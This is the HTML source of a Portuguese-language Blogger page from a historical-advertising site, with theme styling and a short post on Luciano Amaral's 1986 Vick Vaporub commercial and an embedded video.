.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=ecd3f2f6-d844-4fc0-8695-a14b32287857' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=ecd3f2f6-d844-4fc0-8695-a14b32287857' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFAsaEq8I69OpbxTrFx7X32RbnwDwb8-4CCxq9RWFVcOKDv2qmTMwnaiX8GWTga2SYLhduRBsj9J3tSgUOc3DudNdTdMgxbO0vMcM31DKDq_Feh6MRrDWcwiS1kNI1FlRu2Leo8f2QV58/s1600/proganda+luciano+amaral+vick+vaporub.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2080' property='v:title' rel='v:url'>anos 80</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/celebridade' property='v:title' rel='v:url'>celebridade</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' property='v:title' rel='v:url'>impresso</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/VT' property='v:title' rel='v:url'>VT</a></span>
<brc>/</brc>
<span>Vick Vaporub (Luciano Amaral) - 1986</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Vick Vaporub (Luciano Amaral) - 1986
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2080' rel='tag'>anos 80</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/celebridade' rel='tag'>celebridade</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' rel='tag'>impresso</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/VT' rel='tag'>VT</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2947806901071242997' itemprop='articleBody'>
<meta content=' Com participação em mais de 200 campanhas publicitárias em sua carreira, Luciano Amaral  fez sua primeira aparição nas telinhas para uma ma...' name='twitter:description'/>
<img amaral="" comercial="" de="" em="" luciano="" o="" para="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFAsaEq8I69OpbxTrFx7X32RbnwDwb8-4CCxq9RWFVcOKDv2qmTMwnaiX8GWTga2SYLhduRBsj9J3tSgUOc3DudNdTdMgxbO0vMcM31DKDq_Feh6MRrDWcwiS1kNI1FlRu2Leo8f2QV58/s1600/proganda+luciano+amaral+vick+vaporub.jpg" style="display: none;" title="&#8220;Primeiro" vaporub="" vick="" />
<p style="text-align: justify;">Com participação em mais de 200 campanhas publicitárias em sua carreira, <a href="https://www.instagram.com/lucianoamaral/" target="_blank">Luciano Amaral</a> fez sua primeira aparição nas telinhas para uma marca em <a href="https://www.propagandashistoricas.com.br/search?q=1986" target="_blank">1986</a>. A campanha era para o <a href="https://www.propagandashistoricas.com.br/search?q=Vick+Vaporub" target="_blank">Vick Vaporub</a> onde ele protagonizava um garotinho afirmava que passou a respirar melhor graças ao produto. A campanha encerrava com o seu famoso slogan: <i>"respire aliviado"</i>.</p>

<div style="text-align: center;"><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/xh7kj6kback" width="560"></iframe></div><div style="text-align: right;"><b><span style="font-size: x-small;">Fonte: <a href="https://www.youtube.com/c/LucianoAmaralOficial" target="_blank">Canal Oficial - Luciano Amaral</a></span></b></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2020/08/vick-vaporub-luciano-amaral.html&title=Vick Vaporub (Luciano Amaral) - 1986' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2020/08/vick-vaporub-luciano-amaral.html&title=Vick Vaporub (Luciano Amaral) - 1986' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2020/08/vick-vaporub-luciano-amaral.html&title=Vick Vaporub (Luciano Amaral) - 1986' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2020/08/vick-vaporub-luciano-amaral.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFAsaEq8I69OpbxTrFx7X32RbnwDwb8-4CCxq9RWFVcOKDv2qmTMwnaiX8GWTga2SYLhduRBsj9J3tSgUOc3DudNdTdMgxbO0vMcM31DKDq_Feh6MRrDWcwiS1kNI1FlRu2Leo8f2QV58/s1600/proganda+luciano+amaral+vick+vaporub.jpg&description= Com participação em mais de 200 campanhas publicitárias em sua carreira, Luciano Amaral  fez sua primeira aparição nas telinhas para uma ma...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2020/08/vick-vaporub-luciano-amaral.html&title=Vick Vaporub (Luciano Amaral) - 1986' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
VT
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2020/09/guarana-antarctica-champagne.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2020/08/creme-dental-odol.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
